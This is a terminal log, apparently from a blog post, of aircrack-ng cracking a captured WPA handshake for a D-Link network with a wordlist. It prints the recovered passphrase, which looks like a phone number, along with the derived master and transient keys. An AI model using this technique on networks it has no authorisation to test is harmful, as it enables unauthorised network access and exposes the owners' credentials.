 root@kali:~/desktop/share# aircrack-ng -w wifipass.txt wifi.cap
Opening wifi.cap please wait...
Read 4257 packets.
# BSSID ESSID Encryption
1 3C:E5:A6:20:91:60 CATR No data - WEP or WPA
2 3C:E5:A6:20:91:61 CATR-GUEST None (10.2.28.31)
3 BC:F6:85:9E:4E:A3 D-Link_DIR-600A WPA (1 handshake, with PMKID)
Index number of target network ? 3
Opening wifi.cap please wait...
Read 4257 packets.
1 potential targets
Aircrack-ng 1.5.2
[00:00:01] 9552/9999 keys tested (5715.85 k/s)
Time left: 0 seconds 95.53%
KEY FOUND! [ 13910407686 ]
Master Key : CE BD 90 88 BE 6E 7A E9 D6 0B 9C 42 8F C1 94 2C
78 8E DD 28 2F C0 3D 41 19 6D 95 3C D7 FB 84 6A
Transient Key : A0 07 87 90 87 03 2E 16 BD 1C FD AF 10 E2 FF FE
84 41 D6 26 AA 99 8B 00 B4 12 74 61 F4 30 A0 85
53 E4 65 C2 60 79 98 AB B2 F4 CF 43 76 E2 26 D2
92 DB E6 5F B1 BE 74 34 B8 A7 EF DB 85 2D C6 E4
EAPOL HMAC : 84 4F 9E D5 B1 65 54 BA C8 52 D0 05 8D EA 98 1E
root@kali:~/desktop/share#
https://blog.csdn.net/vhkjhwbs
天下
会